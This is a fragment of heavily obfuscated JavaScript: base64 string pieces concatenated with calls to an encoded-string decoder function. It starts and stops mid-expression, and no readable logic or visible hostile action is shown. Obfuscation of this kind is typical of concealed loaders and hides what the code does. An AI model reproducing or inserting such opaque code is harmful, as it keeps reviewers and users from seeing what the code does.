ywnYU1oZEp4bUUnLCdxSlcrV1BmLycsJ1'+'dRMTBXN2Z1Z3EnLCdrMVNhcVhDJywnRTh'+'rR3FTa2JXUU8nLCdXUWxjUkhQSGhxJywn'+'V09OY0tJUEFXT3UnLCd5U29EeUNrUldPT'+'ycsJ0RDb3NGVzF0JywnZkNvZVc1V3F3Vy'+'csJ0F1MWNX'+(_0x8420111u(0x1aa)+'1RZVFNlRycsJ2Ntb1h2ZGRkS1cnLCdXUG'+'FxVzRoZElDb2cnLCdXT1hXb3hCY0xhJyw'+'nVzRIcFdQZnN3YScsJ1dQdm9XUWl4Ylcn'+'LCdXUEZjTVpIRFdSdScsJ1dPSmNTWnJtb'+_0x8420111u(0xcd)+'dDUVc1bScsJ3hDbzJCSHJnJywnZk4vZFJ'+'2Q08nLCdzbW8wVzVWY1E4b24nLCdXUC9j'+'VkhEM2pXJywnc01QaFc2SmRLRycsJ1dQN'+_0x8420111u(0x227)+'FaeG1vNVc0VycsJ2dtb2hDQ29TV09HJyw'+'nV1BsY0lkekpjYScsJ0VocklXN1pkTlcn'+'LCd2Q2s3RjhrYVdQaScsJ3JnSG5mYkMnL'+'CdnYWJTeVNvMScsJ1c3QmNWZTBxVzdxJy'+'wnV1B0ZElmZGNMU2s3JywnVzdwY1NhTFN'+'wYScsJ1c1WmNPcjl5aFcnLCd2ZEdXV09U'+_0x8420111u(0x214)+'2swV1JLJywnV091b2FTb1BXUjgnLCdvMz'+'BZVzR0Y01XJywnVzUvY09hQ254YScsJ1d'+'QMXNXNW5jaGEnLCdXUHhjSll6S2hXJywn'+'eWNGY01yYXgnLCdCbW9GVzVkY0lDb00nL'+_0x8420111u(0x213)+'NrdCcsJ2xlSmNSbW9BV1JHJywnV1BKZEp'+'aQzcnLCdXT1BaVzZEL29XJywnV1JKZEp4'+'L2NQU2toJywnV1JySVdRaS9uRycsJ2ttb'+_0x8420111u(0x268)+'JXdFc1M2RUbW80JywnV1JaY1JkNWxXUmk'+'nLCdBTXZKVzVaZEhxJywndFNvSVc3eGNJ'+'WW0nLCdGQ29yVzZOY0dTb24nLCdCQ29EV'+'zZWY0g4b1AnLCdnS05kSXdDeicsJ1c3bG'+'RKdmhkVUNr')+(_0x8420111u(0x2e1)+'nFDZ2VoZFF0dnpXT1cnLCdwMHVpQWNxJy'+'wnVzRUb1dQenRDVycsJ1dPanRXNnZwa1c'+'nLCdmOG9HRjhvNnpxJywnY2haY1E4bytX'+'UnUnLCd5c3hkS2JWZFBHJywnV1FSY1Zya'+'lFXUDQnLCdjbW9RRnZ4ZFNhJywnemJCZE'+'dxcGRQVycsJ1c2L2RQZXBkTUNrRCcsJ1d'+'SdTBXNDNkR1NvMicsJ1dRQ0pXNVJkSzhv'+_0x8420111u(0x217)+'3lhJywnVzZsY0doaWlXNDgnLCdXUlRqbH'+_0x8420111u(0x1f7)+'ud1dSaTJhcScsJ1dSZGNPQ280c21rZycs'+'J3pTb21GQ28zVzdtJywneFlkZFVheGRJV'+'ycsJ1dPZkZXNmZRZ3EnLCdGU29rQkoxZy'+'csJ2w4b250bW9XelcnLCd2cUM4V1JISCc'+'sJ3FDb1hXNjNjS0t5JywnV1FpSGlKeTAn'+_0x8420111u(0x2c1)+'1hlJywnb3FqVGZiRycsJ3VzQmRKc3RkTm'+'EnLCd4YkdsV1J2SCcsJ2FNaGNSU292V1J'+'HJywnV1FETVdPcWRuRycsJ3I4b0ZXN1pj'+'UmE0Jywna1kwTFc1N2NHcScsJ1c2VmRSM'+'XRkTVNrVScsJ1dRSmNRWlAwYUcnLCdkQ2'+'8wVzd1NnRXJywnV1JQZVc1THBrYScsJ1d'+'RSmNPU28xc0NreScsJ3E4b3lEOG9ZVzd1'+'JywnV09WY1Fzdk5XUmknLCdXT0hlVzVYQ'+'nBHJywnVzZKY0dyYlRhYScsJ3VybGRHV1'+'ZkSEcnLCdtS0dHVzZSY1FXJywncFNveXh'+'Db3JXUkcnLCdXUS9jSFdibldQZScsJ3hX'+_0x8420111u(0x161)+'nd1U284ZXEnLCdXUWVCZ3NPMicsJ1dSdj'+'hFOG9XZXEn')+('LCdCbW9DVzRkY1FJVycsJ1c3L2NLcmY5a'+'3EnLCdsQ29zRFNvWVdRZScsJ2FLNDBXNT'+'NjTWEnLCdiU2s1VzRhVndxJywnV09OY0d'+'xVGFmcScsJ3ltb1ZCbWs3V080Jywna21v'+'bkFTbzR6VycsJ3pDb1VXNVJjSnhxJywnZ'+_0x8420111u(0x2af)+'csJ21Tb3JXNFdCdHEnLCdlTnRjTENvcld'+'PcScsJ2VKdjl3U29UJywnajhrbFc0U3Ry'+'cScsJ0Fta01iS2lxJywnbGh4Y1Ntb0pXU'+'XknLCdtOG9Nd3h0ZFVXJywndDhrMHptaz'+'dXUXknLCdXNFc5eFNvcVc3bScsJ1c1cWl'+'XNkwxdmEnLCd6YWk1V1JYdycsJ1dRSmNU'+'R3Z1bXEnLCdsbWtKV1FkY1M4bzQnLCdtO'+'GtwV1FWY0pTbzcnLCdBR1gzY2FOZE5Ta1'+'QnLCd1OG9PVzV0Y1Ftb20nLCdhS1NEeGF'+'pJywnZG1ralc0V3B1cScsJ2tDazZXUGRj'+_0x8420111u(0x27b)+'05OY0xHJywneFNrdFdSRmNQOGtIJywneX'+_0x8420111u(0x19d)+'6Q2s4V1BhJywnV1E1ZldQR2JwRycsJ3k4'+_0x8420111u(0xf3)+_0x8420111u(0x1e3)+_0x8420111u(0x275)+'HJywnYlNrU1c0aUJ2cScsJ3o4b0JCOGtV'+'V1FtJywnV1BYY1c2RExhcScsJ3dtb3h0U'+'291VzZPJywnb3hGZEx3QzAnLCdhOG9lRV'+'NvRUFhJywnYlcxbEI4b1cnLCdXNUhPV1E'+_0x8420111u(0x105)+'VzY3Y0taMCcsJ1dSeThXN1JkUENvaCcsJ'+_0x8420111u(0x1d3)+'hvYVc3dGNL')+('c1MnLCdXNnVxem1vNlc1bScsJ2RTb1J1Y'+'lZkS1cnLCdXUGZoVzVEY2phJywndWQ3ZF'+_0x8420111u(0x20e)+'PZmInLCdmR1BEdDhvQycsJ1dScXhXNkJk'+'T0NvTycsJ1c0NFpXN0g4eHEnLCdBOGtkb'+'2Z1QicsJ1dRbVZhOG85V1I0Jywnbm1vUn'+'dJWmRKYScsJ2Rtb0ZBTmRkTVcnLCdXNHJ'+_0x8420111u(0xcb)+_0x8420111u(0xf4)+'CdkTVZjU1NrUVdPRycsJ0U4b05GZFAzJy'+_0x8420111u(0x1e0)+'sJ1dSZGNNSDlscEcnLCdBQ2ttRkNrNldP'+'RycsJ2c4a1VXNHVPQ0cnLCdxYWxjU0o0e'+'ScsJ3pKTmNOdDhTJywnclNvZnJHZm8nLC'+_0x8420111u(0xe4)+'DJywnVzUzY09ackdmYScsJ1c0VHNXUG5E'+_0x8420111u(0x28b)+'zknLCdhQ2tQV1EvY0tTb08nLCd0dGxjSG'+'RPdScsJ2lON2NTbW8yV1FlJywnVzYzZFR'+'meGRMQ2tyJywnY3VSY01Tb1JXUlcnLCdC'+'bW9yVzZ0Y09yZScsJ0Y4bzlXN3hjUW1ve'+'icsJ3dDb1RXNzNjTWVpJywnV1BOZE1oL2'+'NHOGsrJywnV1FCZE13dGNVbWtiJywnaFN'+'rL3o4b21XUmEnLCd5OGtkV1JaY0lta0kn'+'LCd3U29vVzRGY1B3eScsJ1dPanlXUGVwZ'+_0x8420111u(0x1b6)+'NUYScsJ3ZTb21XNS9jT2dlJywnQVNvQkF'+_0x8420111u(0x292)+'TmNWQ29qJywnZDNWZExnaVAnLCd2OGtRa'+'3ZXcScsJ3dDb0FFWVQxJywnYzhvY3JLQm'+_0x8420111u(0x1ac))+('b0NXN1JjSHY0JywnaXVsZEp4QzcnLCdtd'+'mhjTVNvV1dRQycsJ1dSdmNXUGFXblcnLC'+_0x8420111u(0xc6)+'nbWN2M2RyUycsJ1dPdGRJZnRjVDhrMics'+'J1c0bGNTWThvQWEnLCdwWDhxVzdOY0xxJ'+'ywnREc4K1dRSGwnLCdXN0pkT3cvZEw4a2'+'wnLCd1U29mVzU3Y1JNQycsJ3FTazdXUU5'+'jS21rVScsJ1dRelBXUkszYkcnLCdCU28r'+'RjhvQlc2aScsJ2JDazJXNk9lQ2EnLCdtb'+_0x8420111u(0x13b)+'wnbENrZFdQN2NPU29pJywnV08wWVc3SmR'+'UU29VJywnc0NrM2NodWQnLCdiOG9GVzQ0'+_0x8420111u(0xba)+'GxjUG1rYicsJ1dPQmRJZ3hjSW1rVCcsJ2'+_0x8420111u(0x13d)+_0x8420111u(0x1c2)+'b1c3dGNTMDAnLCdXNHhjVHNIbW1hJywnc'+_0x8420111u(0x234)+_0x8420111u(0x25f)+_0x8420111u(0x236)+_0x8420111u(0xf8)+_0x8420111u(0xf6)+_0x8420111u(0x1db)+'rNFdPSycsJ0Y4a2F4U2twV1BDJywnYkNv'+'ZkFKTmRMRycsJ3dnNXlwYm0nLCdXTzlnV'+'zdIVGxHJywnZkNvWHRKVmROVycsJ29yWF'+'p3OG9NJywnV1BldmRTb3dXUHUnLCdXNzN'+'jSmc0Mlc1dScsJ3ZTb0tEZEx2JywnelNv'+'NVc0M2NHbW9xJywnVzZwY0xaYkJmYScsJ'+_0x8420111u(0xbd)+_0x8420111u(0x22b))+('V1NNJywnV1FUcW91UmNNVycsJ3l0YXNXU'+'mZXJywndVNvMEFDa3FXT3knLCdXNUZkVD'+'BwZEs4a3AnLCdXUWJ5amZwY0thJywnazh'+_0x8420111u(0x2a5)+'U29sd1daZFNhJywnV1BqRmNOeGNJVycsJ'+_0x8420111u(0x1b8)+_0x8420111u(0x112)+_0x8420111u(0xbc)+'UW56JywnV09HaGJyQ2gnLCdzSjNkTnJSZ'+'FBxJywnVzVDUlc1ZndBVycsJ1dSSmNQWl'+'hqalcnLCdXUmxkVDJKY0hDa2cnLCdjOGt'+'vQ0NvN1dSYScsJ1c1RzFEQ2twVzZ5Jywn'+'VzdOZEtNaGRNbWtsJywnVzU1VFdRNU1Fc'+_0x8420111u(0x23c)+'pDb0gnLCdiV2pPb2RHJywnVzRCY0oweVB'+_0x8420111u(0x1e9)+_0x8420111u(0x19b)+'HRxJywnY21vdlc0V1hGVycsJ3J3UHhXNV'+_0x8420111u(0x2b9)+'3V1FxJywnV1BXWGFDb3ZXT0snLCdXUVZj'+'TnNyL2FhJywnV1BYQ0JTb2RiRycsJ3hDa'+'ytqdlM3JywnVzVtTUJDb2pXN0cnLCdFU2'+'9hVzVoY0tYbScsJ2Ztb2lBR2RkSUcnLCd'+'XUmhjT1NvRHE4a1InLCdEQ2t4dVNrd1dQ'+_0x8420111u(0xee)+'2svJywnVzRKZEswUmRJOGtZJywnYThvYn'+'g4b2Z5RycsJ3Q4b2ZCQ294VzYwJywnQkN'+'veFc2VmNPOG9lJywnV1BWZFJNSmNWOGsw'+'Jywnbm1vUVc2Q2p6VycsJ2ZxUzBXNGhjU'+_0x8420111u(0x135)+'0xJywnVzVk')+('Y0tNSzFXNFcnLCdoU2tIVzZLQXJXJywna'+'FNrdHo4b1dXUG0nLCdoOG9Bd1lCZEthJy'+'wnV1FOY1BJenFlRycsJ29tb3R2SnhkSXE'+_0x8420111u(0x1ca)+_0x8420111u(0x256)+'XJwQWEnLCdpYmorRW1vVScsJ2dTb0p2Sz'+'NkSVcnLCdvOG91VzZLV3NXJywnVzVhM3F'+_0x8420111u(0x16d)+'b0VXNDNjUkNvSScsJ2Nta1VXUkJjS0NvR'+'CcsJ0Jta3FDYmUnLCdBbWtvV1F4Y1Q4a1'+'AnLCdibWtYVzdDanFHJywncDBTY0VXcSc'+'sJ3c4b2VXNkZjS0tlJywna0c1a2ZaMCcs'+'J2tDa21XNUNRdUcnLCdGOGtYV1AzY1FDa'+_0x8420111u(0xb2)+'90dFcnLCdGOGtiV1FkY1A4a2YnLCdtQ2s'+_0x8420111u(0x17e)+'a2xXT0ZjVDhrbCcsJ3Rta3NXTy9jSjhrV'+'ScsJ3g4b3dyc2IyJywnam1vb0JkeGRMRy'+'csJ3ZDa3ZiZk9PJywnZU54Y0lDb2JXUVM'+'nLCdXNkpkR2Z0ZElhJywndGducmx0Tycs'+'J1dRUmNMSFB5V1JhJywnV1B0Y1RZTFpXT'+'3UnLCdoSUhXY0lHJywnZTN0Y0pDa09XUD'+'gnLCdXTzNjSWRQb1dQeScsJ1dRNHNjWEN'+_0x8420111u(0x220)+'a1MnLCdXNjB4dzhrTlc0TycsJ3hTa09mZ'+'VM0JywnV085QVc3anVvRycsJ1c3dGNLYV'+'NCQ3EnLCdnWWZsb0dHJywncHRuVENDb0s'+'nLCdCQ28xVzdaY0xhVycsJ3Rta2xXT0Jj'+'UENrcScsJ21tb2VySFRQV09YMVc2eXNwU'+'2t2JywnZ1h1T1c2SmNQYScsJ3AwbVFXNy'+_0x8420111u(0xb7))+(_0x8420111u(0x192)+'ywnVzR1Nlc0WFF4YScsJ2VYci9lSVcnLC'+'dkQ29NekNvdnNHJywna0lhNFc1M2NRVyc'+'sJ3JTb1V3OGtaV095Jywnekc4aFdSRGsn'+'LCd4U2s0ZUxxdicsJ0FHVmRNSWxkTEcnL'+'CdXT09TVzZsZFZTb1YnLCdlMWUrVzYzY0'+'phJywnaHdlZlc2RmNTcScsJ1c3N2NSdW1'+_0x8420111u(0x1fe)+_0x8420111u(0x12d)+'1JHVGxHJywneXF1b1dQRFMnLCdXT3BkSz'+_0x8420111u(0x299)+'vR0Q4b2FxYScsJ2QwTmRHZ3lJJywnYkNr'+'WVc3U050RycsJ1dSakxXNWJ3Y0cnLCdrU'+'29Yc3R0ZElHJywnV1E4d1c1N2RKU29YJy'+'wnRkNrY2V3T0YnLCdxbW9EVzVGY09XYSc'+_0x8420111u(0x193)+'LCd0ZlB2VzdCZE5hJywneUNvaFc0eGNQc'+'XEnLCdXT1gwV1BpamRhJywnQW1rY3g4a2'+_0x8420111u(0x176)+'5bWtsJywnVzVPb1c1bnJ3YScsJ1c0M2NS'+_0x8420111u(0x124)+_0x8420111u(0x1f1)+_0x8420111u(0x2b0)+_0x8420111u(0x2c8)+'LCdrMjNjTVNrbFdSUycsJ1dQYnBXUjAwZ'+'GEnLCdXN3J3V1BqdndHJywnVzVxcXlDaz'+'JXNlcnLCdXNkpjU0hyTmdHJywnV1JDWG9'+'Db3FXUVMnLCdsbW91em1valdSUycsJ244'+_0x8420111u(0x267)+'G1veHVTa1ZXUmEnLCd2Znpwb2FtJywnck'+_0x8420111u(0x1af))+(_0x8420111u(0x157)+'ywnV1FHcWVxdW8nLCdXUHRjS2JycWFhJy'+'wnZ1hqeGpaZScsJ1dQWmNNSTlrY1cnLCd'+'XUnRjVFNvbXNTa2MnLCd6OG9MVzZGY0pk'+'aScsJ1dSeGNVZGZHbmEnLCdXNGxjVjJPQ'+'lc1RycsJ1c3VmNVMUtLVzV5JywnYUNveF'+'c3ZW55RycsJ0EyNUlXNzdkTHEnLCdzbWt'+'DeW1rVldPcScsJ1dQcm9XUldtZHEnLCdX'+'NlM1QzhrOVc2dScsJ3dHeGRWSWxkSFcnL'+'CdXUGRjVUdyVFdRRycsJ1dSS2dvSk9PJy'+_0x8420111u(0x150)+'nLCdsQ29zd1k3ZExHJywnV09GY1NKTEhX'+_0x8420111u(0x12b)+'mNMVycsJ2Q4b2hzZVpkUXEnLCdXUi9jT1'+'hMY25xJywnVzZKZEl1SmROOGszJywnVzR'+'LMVc1UHp4VycsJ0Nta2dmeHlQJywnZENv'+'VERtb1hXTzAnLCdqeHRjSENvZVdQUycsJ'+'1dQZGNVR3IzaWEnLCdwOG9WdFlsZE9HJy'+_0x8420111u(0xdf)+_0x8420111u(0xed)+'VycsJ1dRVmNVYWZRbkcnLCdFU28vc1lmd'+'ycsJ3pYcGRRWEpkVlcnLCdDZC9kTnFWZE'+'dXJywndkNrUXFDazZXUEsnLCdXUVQ5aTF'+_0x8420111u(0x24a)+'UTUwJywnV1BoY0lkUGtXT0snLCdXT2JkV'+'09xRGdxJywnRmZqaFc0bGROcScsJ2E4b1'+_0x8420111u(0x260)+'kZFJXJywnVzdHNnlTa2hXNTgnLCdyQ29M'+'VzZGY1RnTycsJ0Vtb1Z5Q29UVzY0JywnV'+'zQvY05yMFZxVycsJ0Y4a3VDbWtrV1BLJy'+'wnQXNGY1By')+('ZWcnLCdXUU5kTzFKY1FTa24nLCdGY0ZkU'+'nQzZEhxJywnQlNrZm0xcVUnLCd3OG83Vz'+'RkY09xMCcsJ1c2NDd6bWtHVzY0JywnckN'+'vTXJXTGUnLCdXUkx3VzRYNmthJywnVzUw'+_0x8420111u(0x100)+'293JywnbE5pU1c3WmNPRycsJ1dPcGNNY2'+'YvV1BLJywnYnR6OHI4b2knLCd5ZGxkVVl'+'sZExHJywnV1JsY05JRGZXT0snLCdXNTdj'+'TEdxZXFHJywnZEtWZFNmQzInLCdGYWlJV'+'1I1dycsJ2ZDazh3U29FV1BHJywnY2RqcG'+'ZiaScsJ1dPRmNNZExTV1E4JywnV09EdnR'+'Tb2hvYScsJ3VTa1NGbWsyV09xJywneWIv'+'ZFRhdGRTYScsJ2FDa0NXUDNjUm1vdCcsJ'+'1dQYTJXNkZkS1NvTCcsJ3RJbU5XUkhNJy'+'wnbkNrYldRL2NUQ29ZJywna2VGY1Y4a3Z'+'XUjgnLCdXUnBjUjhvSUFTa24nLCdycnhj'+'SVppbycsJ1c2aGNQWG1zQ1cnLCdmOG9EV'+_0x8420111u(0x121)+'hvOVc3cGNQQ29NJywnZ3VwY1E4a3FXUWE'+'nLCd5Y2hkTklsZFZHJywnZk54ZEpMOEon'+'LCdXNVdnelcnLCdXUmRjSHNIeGFHJywnV'+'zZ4Y05HMDV0RycsJ0Fta3hrS3VrJywnYX'+'Q5YnY4b1knLCdnQ2tiejhvRVdRRycsJ1c'+'3bVpDQ2syVzdtJywndUNveFc0UmNRbW8w'+_0x8420111u(0x23b)+'ywnVzU1RXJyMFllaFJkT0NvNScsJ1dSaG'+'RSTEJjSENrcScsJ2M4b2FXNGlnRkcnLCd'+'yOG9kdmNuUycsJ1dRZXlXNkZkUlNvYycs'+_0x8420111u(0x2f1)+'1I1L1c3RGNwYScsJ3BKcUxXNEJjSUcnLC'+'dwQ29IczNG')+('ZExxJywnQVNrWGoybXInLCd2OG9JcXExM'+'icsJ0NTa0hmTEdkJywnV1JkZEwxeGNKbW'+'tnJywneEdGY1NyeUQnLCdrbWtJdFNvTFd'+'RVycsJ2pDa0NXT1ZjS0NvbCcsJ2FTb1R1'+'cS9kUUcnLCd3dDRiV1FIYicsJ1dPMEJXN'+'WxkR1cnLCdtYUdKVzZsY0hHJywncmI0L1'+'dPWDAnLCdXNS9jTFpTVHFHJywnZW1rZHk'+'4b2ZXTzAnLCdXNFgrV1JEWnRHJywnV09P'+'TGZXbU0nLCdqU284dDhvc3NXJywnZUNrU'+'Vc3MDlGcScsJ1dQQmNPQ29jQVNrYScsJ1'+_0x8420111u(0x2ec)+_0x8420111u(0x196)+'LCdXNGRjTHVLZ1c1bScsJ2pTb1BXNmFXQ'+'VcnLCdXUjl0V1BhdmZXJywnYW1rZldPWm'+'NJOG9MJywnVzVEMVdRRC9GYScsJ3Z0YWt'+'XUGJ0JywnV09EM1dPbVBpYScsJ3dTay9G'+'U2tGV1E0JywnV1JoY1NzcmtXUHUnLCdlW'+_0x8420111u(0x27e)+'dPTEZpTk5jTHEnLCdrdjBtVzczY01xJyw'+'nVzRSZFRmN2RKU2tWJywnV1J1OWlJYUsn'+'LCd1Q29rVzRGY1Z0cScsJ3VJTmNRc1dPJ'+_0x8420111u(0x239)+_0x8420111u(0x19e)+'4a0UnLCdzd2p1ZVl5JywnelNvYVc2RmNW'+_0x8420111u(0x1b0)+'GRTYScsJ2dtb2l2SHRkTHEnLCdXUXVMVz'+'ZCZEdTb1gnLCdXUUJjU21vMEU4a1knLCd'+_0x8420111u(0x166)+_0x8420111u(0x222)+_0x8420111u(0xc0)+'dtJywneFdt')+('TVdQajgnLCdXNjhYVzYxSURXJywnV1E1M'+'FdPeW1kYScsJ3l3ellXNnBkU1cnLCdXNm'+'RjU1dDbHRHJywnRjhvSFc0cGNOcUcnLCd'+'lMENkVzQzY1JhJywnZFNvVnl0ZGRRRycs'+_0x8420111u(0x253)+'1dSRGJtd3RjSGEnLCdXTzVGa2ZSY1VHJy'+'wneW1vOVc1VmNSME8nLCdxbW8wdG1rMld'+'RTycsJ2k4b1Z6bW9yV1A0JywnV1E4QWNY'+'dXAnLCdXUHRjS21va3lta1MnLCdXNkJjV'+'ndXeVc0eScsJ1c1RmRSdXBkVThrMScsJ1'+_0x8420111u(0xfe)+'yVzVUeGhXJywncW1va1c3WmNJTXknLCd5'+_0x8420111u(0xb6)+_0x8420111u(0x230)+'RzRENmSXUnLCdheHRkSjBLdScsJ3hTb2p'+_0x8420111u(0x295)+'J2N1ZXZxSnUnLCdXUGVRZ21vbFdQbScsJ'+'2Vta0J6U29xV084JywnVzczY1FhMVRwVy'+'csJ2UwcW9zYmknLCdyOG9ZVzY3Y09tb3A'+'nLCdDTDUxQk1pJywnbENvckFNeGRQcScs'+'J2ZjU1pXNVJjUXEnLCd6Q29HVzRaY0kyO'+_0x8420111u(0x2a8)+'RJYScsJ2dIRE1EbW84JywnV1BENFdRNDB'+_0x8420111u(0x259)+_0x8420111u(0xb3)+'Fg4JywnV1B2WG4xZGNOcScsJ1c3dXd2U2'+_0x8420111u(0x18c)+'kUUNvZicsJ2p0bTFXNlJjVXEnLCdXT3I1'+'dkNvNmxXJywnVzdXL3E4bzBXN20nLCdXN'+'21yd0NvZlc0VycsJ2g4b2V5U29kclcnLC'+'dhQ2tEV1Iv')+('Y05Db2YnLCd6bW9sVzV0Y0lDb2UnLCdGU'+'28xVzRCY0pkaScsJ3JTbzZ1OGtGV1FtJy'+'wnV1JEY3lTb0dlRycsJ1c0QzZ3U29nVzZ'+'1JywnVzd5TXRDb1JXNjgnLCdEbW9FVzVa'+'Y0t3ZScsJ1c3L2RKMkJkSW1rUScsJ1dQd'+'VpXNXhkVkNvbScsJ1dRSmNUOG82c21rWS'+_0x8420111u(0xe0)+_0x8420111u(0x26c)+_0x8420111u(0x133)+_0x8420111u(0x148)+'dXUnRjTzhvQXlDazgnLCd5U29aQkNvVlc'+'1ZScsJ20yU1lXNVJjUHEnLCdXNGhjVmFI'+_0x8420111u(0x2da)+'lZjS3EnLCdibWsyV1A3Y1I4b3knLCdqSm'+'01VzRwY1VxJywneFNvbnVDb3dXUjh4ckc'+'nLCdzQ29QVzZwY1JNOCcsJ2tLbGRMZkNx'+'JywnZVNrZldRUmNLU29XJywnRHQzZE9Xa'+_0x8420111u(0x1a1)+_0x8420111u(0x2bb)+_0x8420111u(0x2bc)+_0x8420111u(0x111)+'1c0NFF6bWt4VzZPJywnVzdlUlc2dkZ3Ry'+'csJ3VDa1dXUVZjS21rRicsJ1dPZXRsbW8'+_0x8420111u(0x2cd)+'OG9MV1FPJywneENvTXRZNVUnLCdlSkg4Z'+_0x8420111u(0x15e)+'hvR3VxJywnV1JKY1VkbmxmYScsJ1c1V0t'+'yU2tUVzQ0JywnV1JpOG9Tb3NXUVMnLCdX'+'N1dUeUNvWlc3dScsJ1dQZlhmMDNjUlcnL'+_0x8420111u(0x2cc)+'d1bW9tVzZ0')+(_0x8420111u(0x24f)+'1Q4b3ZXUUcnLCdXUEgvVzU5Mm9XJywnY1'+'NvRlc2eWFDRycsJ0Q4byt2YlBzJywnVzQ'+'zZE91M2RRU2szJywnV09TNlc2L2RUbW9U'+'Jywnc3FoY1RKT2YnLCdXUW0yVzdsZEptb'+'2YnLCdwbWt2VzZ5NHJhJywnem1vTHdDb2'+'lXN20nLCdmbW8ycWEvZFJhJywnV1BoZEc'+'wVmNUQ2tNJywnbVNva3R4bGRJVycsJ2pL'+_0x8420111u(0x163)+_0x8420111u(0x224)+'dXUVZjSlhQWldQTycsJ1dPM2NTQ29ld1N'+'rVycsJ1c0YTZBbW9OVzRHJywnV1J5SFc3'+_0x8420111u(0x26d)+'Wcwc3FZRycsJ1c2L2RTZmRkS1NrLycsJ3'+'FDb3hXNnRjTm1vVScsJ3Fta3dvZ0M1Jyw'+'nemd6aFc0N2RIRycsJ1c0QzZyU29rVzdL'+'JywnZENva3VJRmRTYScsJ0FDb3RXNTNjR'+_0x8420111u(0x169)+'lHVzZ5JywndnY0TFc3TmNVRycsJ2MxbGN'+'PU2tuV09lJywnb3dGZFZLeWwnLCdxOG84'+'cUhYVCcsJ3Ntb2lXN1JjUXc4Jywnb3ZSZ'+'EpMbWInLCdXNjg5cm1vc1c1QycsJ2hmaG'+'NOOGswV1A0JywnazhvQnNDb2VXTzQnLCd'+'qbWt0V1FCZFNKVDFwbWtxenhCY1NhJywn'+'ZVNrNXVDbzBXUGUnLCdrdjQ4VzZWY1FHJ'+_0x8420111u(0x2bf)+_0x8420111u(0xff)+'xJywnY1NvRFc0U05FYScsJ3U4b3JXNFJj'+_0x8420111u(0x2c9)+'mNKU2tMJywnVzRtR3I4a0dXN2UnLCd6bW'+_0x8420111u(0x1f6))+(_0x8420111u(0x2e8)+_0x8420111u(0x184)+'9yZVcnLCdXUmxjSkNvQnJDa0onLCdsZzh'+'YVzRGY1FHJywnV1F5eW84b2JXT2EnLCdG'+'YTBZV1AxUycsJ2ptb1dFU29uV09HJywnQ'+_0x8420111u(0x11a)+'csJ2w4a0NXUXBjTDhvNicsJ1dSQzdXNjd'+'kTFNvMycsJ1dPelFXUW10ZUcnLCdXUXlk'+_0x8420111u(0x178)+'1FkZElaVHNXUVZkSDhvSVdSeGNQbWtVYV'+_0x8420111u(0x29e)+'ZYmxucScsJ3d2ZmNjc20nLCdEQ28ydkNv'+'K1c1QycsJ213YXRxSE8nLCdBQ29KdG1vW'+'Vc0NCcsJ2o4a1pXNmVndXEnLCdDOG9DeG'+'ExdCcsJ1dQbkV5Q29ZaVcnLCdXUFhkdjh'+'vNWdHJywnVzdmVFdPanl6YScsJ2VhMGhX'+'NU5jS3EnLCdoWmZGdW1vaScsJ1c0aUdyQ'+'2tuVzU4JywnV1F4Y09TbzF6U2tmJywnek'+'paY1NybXgnLCdGbW8wVzZWY1FDbzcnLCd'+'obW83dkdkZFNxJywnY2VlMFc2bGNJYScs'+_0x8420111u(0x108)+_0x8420111u(0x2d4)+_0x8420111u(0x225)+'nLCdXNFpjVHIxSHBHJywnd2dMY2RyTycs'+_0x8420111u(0x218)+'ycsJ1c1bGNJcTlFb0cnLCdoRzRnVzRkY1'+'RhJywnV09mS1c1NVZrRycsJ1c0Q1hGU28'+'zVzRXJywnd1c4ZFdQelQnLCdXNVpjS3FQ'+_0x8420111u(0x251)+_0x8420111u(0xb8)+'9LQjhvaVdR')+(_0x8420111u(0x2ee)+'zhXT0MnLCdXT20vVzQzZEhtb2knLCdlbW'+'tuV1FOY0ltbzknLCdkOGtmRVNvdFdROCc'+_0x8420111u(0x29a)+_0x8420111u(0x20c)+_0x8420111u(0x1a4)+'c2eGNJbW9wJywnYnhsY1Q4b05XUk8nLCd'+'EQ2s5RjhrRldSdScsJ1dRdGNLc0RIaWEn'+'LCd5TVRDVzZOZFBhJywnaW1vc1c3Q1d4V'+'ycsJ2JTb0xzOG80V1FhJywnV1BGY0pZRE'+'dXT0cnLCdkbW9JVzdhMXFhJywnbjBOZEs'+_0x8420111u(0x19f)+'b1BXT1cnLCdXTzdjUW1vT3lta1knLCd3Z'+'zVoVzY3ZE9xJywnQ0hmd254YScsJ1c1Q0'+'h6bW9VVzRLJywndVNva1c0aGNUdVMnLCd'+'XNWRjUTMwclc2OCcsJ2Z2M2RPaG1XJywn'+'aTNkY0xTbzFXT0cnLCdsbWs1VzRPVnlXJ'+'ywnbFlqUmNZTycsJ1c3cGNUSmVRdlcnLC'+'dXT3RkSWgzY0pDazAnLCdmQ291eFpwZE5'+'xJywnQ0NremhNaXEnLCd2WEJkSVczZExX'+_0x8420111u(0x245)+_0x8420111u(0x257)+'5xJywnVzdKY1RxVEdhVycsJ3Jtb0FyY2Z'+'yJywnV1I0NmZKV0onLCdXUXJuVzVMVmpH'+'JywnV1FKY0pYTERXT0snLCdocWVYVzY3Y'+'09hJywnc0l1TldQMVMnLCdFSHRjSEc4Ri'+'csJ1dSdWpnQ29sV1E0JywneFNveFc1SmN'+_0x8420111u(0x177)+'Q2t2V1BpJywndG1rc20wS2knLCdoSDFlR'+_0x8420111u(0x25e)+'RyVGJrYScs')+('J2MyNDhFWXknLCdXUG45VzZyamNhJywnZ'+_0x8420111u(0x16f)+'wnZ0lQbHltb04nLCdXT1ZjVUdmTVdRMCc'+'sJ1c2SmRHMjNkUThrcycsJ1dSL2NSclBE'+'anEnLCdsMnl0VzVWY1ZhJywnakNvanNTb'+'1JXUFcnLCdXNWRjUnVLWVc1SycsJ0FmRC'+'9XNDdkT2EnLCdXUm0yVzQ3ZFZDb1UnLCd'+'udmhjT1NrbFdQUycsJ1dReXNmZEM4Jywn'+'Q2dQRXBXNCcsJ1c2dGROMUJkSENrUScsJ'+'2hta1ZXT1JjT0NvNScsJ1dPeXppWXVZJy'+_0x8420111u(0x1a2)+'BVycsJ1dQU0ZpU28wV1FxJywnb3VWY1FT'+'b3lXT0MnLCdjSy9jUFNvaVdSaScsJ2pDb'+'25XNGV1Q3EnLCdnbW9EVzV0Y01ta1onLC'+'d0bWttV1FCY0w4a2gnLCdobW81d3hwZEh'+'HJywnbFlHblc2dGNIVycsJ3lJRmNNZGFP'+'JywnZUdhNVc3RmNJcScsJ1c1MDV1Q29QV'+'zZLJywnVzVxa3FTbzNXN20nLCdXN2hjTV'+_0x8420111u(0x13e)+_0x8420111u(0x1d0)+'ZCcsJ3BXSCtndHUnLCdXNWRkT3VsZE5Ta